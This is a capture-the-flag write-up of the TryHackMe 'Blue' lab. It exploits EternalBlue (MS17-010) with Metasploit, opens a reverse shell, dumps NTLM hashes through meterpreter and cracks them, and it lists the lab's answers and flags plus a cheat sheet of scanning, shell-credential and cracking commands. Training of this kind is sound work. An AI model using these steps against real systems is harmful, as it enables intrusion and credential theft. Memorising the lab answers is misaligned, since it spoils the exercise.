Blue - TryHackMe
7 min read
Published at: Feb 9, 2024

Deploy & hack into a Windows machine, leveraging common misconfigurations issues.
Metadata
Meta
- Room name: Blue
- URL: https://tryhackme.com/room/blue
Goal
Learn on how boot2root a Windows machine vulnerable to Eternal Blue. Beginner level.
Cheat Sheet
Before we begin, as always there is a generic Cheat Sheet for this room which could be integrated in your own notes. You find it at at the bottom of this write-up. You can also find all of my notes at https://hailstormsec.com/posts/categories/notes.
Tasks
Task 1 - Recon
Questions(s)
Scan the machine. (If you are unsure how to tackle this, I recommend checking out the Nmap room)
- How many ports are open with a port number under 1000?'
- What is this machine vulnerable to? (Answer in the form of: ms??-???, ex: ms08-067)
When I conduct a scan with nmap - I like to scan in two stages, one broad scan and one narrow detailed scan.
Broad scan:
sudo nmap -p- -v -Pn MACHINE-IP
- -p- : Scan all ports
- -v : Be verbose
- -Pn : Pingless scan (since it's a windows machine it wont answer to pings by default)

Narrow scan:
sudo nmap -v -A -sC --script vuln -p ALL-OPEN-PORTS
- -p : All ports open found via broad scan (e.g. 22,139)
- -A : OS detection, version detection, traceroute
- -sC : Run nmap scripts from the default category
- --script vuln : Since vulnerability scanning is not included in the default scripts, we specify the vuln-category here

Here we found the vulnerability number as well as the CVE number! We could use these in our next task!
Answers(s)
- 3
- ms17-010
Task 2 - Gain Access
Question(s)
Start Metasploit.
- Find the exploitation code we will run against the machine. What is the full path of the code? (Ex: exploit/........)
- Show options and set the one required value. What is the name of this value? (All caps for submission)
Usually it would be fine to run this exploit as is; however, for the sake of learning, you should do one more thing before exploiting the target. Enter the following command and press enter:
set payload windows/x64/shell/reverse_tcp. With that done, run the exploit!
Start Metasploit:
msfconsole -q
-q : doesn't output all ASCII art and other useless information to screen
To search for 'Modules' within metasploit we use search. Either for the ms- or CVE-number:

The first option seems great and the numbers match with what we've seen previously.
Now we can list the module options with show options and change the required settings:

A last step before running the exploit is to change our listening address to our VPN interface. Then run the exploit!:

Changed IP
I rebooted the machine and restarted metasploit - thus why the target IP changed to 10.10.214.206
Now we have a shell with highest privilege! Now we background it as we're told with CTRL+Z:

Answer(s)
- exploit/windows/smb/ms17_010_eternalblue
- RHOSTS
Task 3 - Escalate
Question(s)
- If you haven't already, background the previously gained shell (CTRL + Z). Research online how to convert a shell to meterpreter shell in metasploit. What is the name of the post module we will use? (Exact path, similar to the exploit we previously selected)
- Select this (use MODULE_PATH). Show options, what option are we required to change?
Stepping aside from the questions - a faster way to upgrade a shell is to use sessions -u:

Find the module recommended by TryHackMe
You can find the module asked for in the questions with search "upgrade shell" in metasploit.
When you want to dump passwords on a system, it's popular to migrate your shell into a process with access to the passwords, one such process is lsass.exe.


Although when using `migrate` in a meterpreter, you do not actually need the pid but just the process name using the `-N` flag:
Answer(s)
- post/multi/manage/shell_to_meterpreter
- SESSION
Task 4 - Cracking
Question(s)
- Within our elevated meterpreter shell, run the command 'hashdump'. This will dump all of the passwords on the machine as long as we have the correct privileges to do so. What is the name of the non-default user?

- Copy this password hash to a file and research how to crack it. What is the cracked password?
Now we dump the passwords:
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Jon:1000:aad3b435b51404eeaad3b435b51404ee:ffb43f0de35be4d9917ac0cc8ad57f8d:::
When cracking passwords there are generally one of two different tools you will use:
- JohnTheRipper
- Hashcat
John vs. Hashcat
Generally John is easier and faster to use - however with Hashcat you can get more specific with your cracking depending on the mode and rules you decide to use.

John:
John will use crack depending on the first hash it notices - and thus we need to specify the hash format we want to crack. This due to how the aad3b4... is the LM hash, an old and insecure algoritm and should not being used. The value we see is the default LM hash value. The part we want to crack is ffb4... which is the NT hash. In john syntax this would be format=NT:
Hashcat:
With hashcat however it operates in attack-modes (-a) and hash-types (-m). All information can be found in hashcat -h - however to keep it simple; grep for NT in the help command to get the hash-type number and the attack-mode 0 is equal to using a wordlist:

Now we just have to put in the hash as the first argument and the wordlist as the second. You could also supress the output like I did with `--quiet`:

Answer(s)
- Jon
- alqfna22
Task 5 - Find flags!
Question(s)
- Flag1? This flag can be found at the system root.
- Flag2? This flag can be found at the location where passwords are stored within Windows.
- flag3? This flag can be found in an excellent location to loot. After all, Administrators usually have pretty interesting things saved.
To play this task on easy mode we can utilise the meterpreter command search:

Help command
If you don't understand the command above you can use search -h to get a help menu. To list all meterpreter commands you can also just type help
Now we can just read them:

Answer(s)
- flag{access_the_machine}
- flag{sam_database_elevated_access}
- flag{admin_documents_can_be_valuable}
Cheat Sheet
Nmap
Initial port scan:
sudo nmap -p- -v
Add -Pn if windows machine
Secondary scan:
sudo nmap -v -A -sC --script vuln -p PORTS
Metasploit
Start Metasploit:
msfconsole -q
-q : doesn't output all ASCII art and other useless information to screen
- Background a shell:
CTRL+Z - Background a meterpreter:
bg - List sessions:
sessions - Use session:
sessions
Meterpreter
Meterpreter shell
You can use metasploit to upgrade into a meterpreter shell:
sessions -u session_numeber
| Functionality | Command | Example/Info |
|---|---|---|
| Migrate to process | migrate -N |
lsass.exe |
| Find files | search -f *flag* |
-f : pattern, looks through entire system |
| Dump local passwords | hashdump |
Hash-cracking
JohnTheRipper
Also:
- zip2john
- ssh2john
- neo2john
- rar2john
- etc... https://www.kali.org/tools/john/
# Combine passwd and shadow for linux systems
sudo unshadow /etc/passwd /etc/shadow > unshadowed
# unshadowed parser
cat unshadowed | awk +F: '{print $2}' | sort -u
john --wordlist=list.txt --format=md5crypt unshadowed.txt
Add rules
You can add rules with --rules=best64 or KoreLogic
*Cracked passwords stored in ~/.john/john.pot or add --show and --show=left*
Custom rule
Edit: /etc/john/john.conf
Example
For [!@#$]word\d{2} (regex), for non-regex terms. Prepend with !@#$ and append with two digits on every given word:
[List.Rules:rulename]Az"[0-9][0-9]" ^[!@#$]- To create list:
john --wordlist=password-list --rule=rulename --stdout > new.lst
Hashcat
Mode (-a):
- 0 - wordlist
- 1 - combinatory wordlists
- word + short word/number
- position matter (prepend/append)
- 3 - brute force
- specify the format with markers:
- ?l - lower
- ?u - big
- ?d - digits
- ?s - space and special
- ?a - all of the above
- specify the format with markers:
- 6 - wordlist + brute
- wordlist + markers
- 7 - brute + wordlist
- same as 6 but prepend markers
Hash (-m):
- 0 - md5
- 100 - sha1
- 500 - md5crypt (unix)
- 1000 - NTLM
- 5600 - NTLMv2-SSP
- 7900 - Drupal 7
- 13100 - Kerberos 5
Rules (-r):
- best64.rule
Cracked passwords stored in ~/.local/share/hashcat/hashcat.potfile or --show --user
Example
hashcat -a 0 -m 1000 hash /usr/share/wordlists/rockyou.txt can also add --quiet for supressed output
Support me
Thank you so much for reading and I hope you found it inspirational or helpful! You can best support me by doing any of the following bellow!
- Turn off Adblocker: A simple yet impactful way to support me for free.
- Sign Up: If you haven't already, consider signing up to get access to more content and receive optional newsletters.
- Buy Premium: Explore the Premium option for additional perks and exclusive content.
- Give a Tip: Your generosity is always very appreciated.
You can read more about the perks of being a Member or Subscriber here.
Additionally, you can stay updated and engage with me on social media:


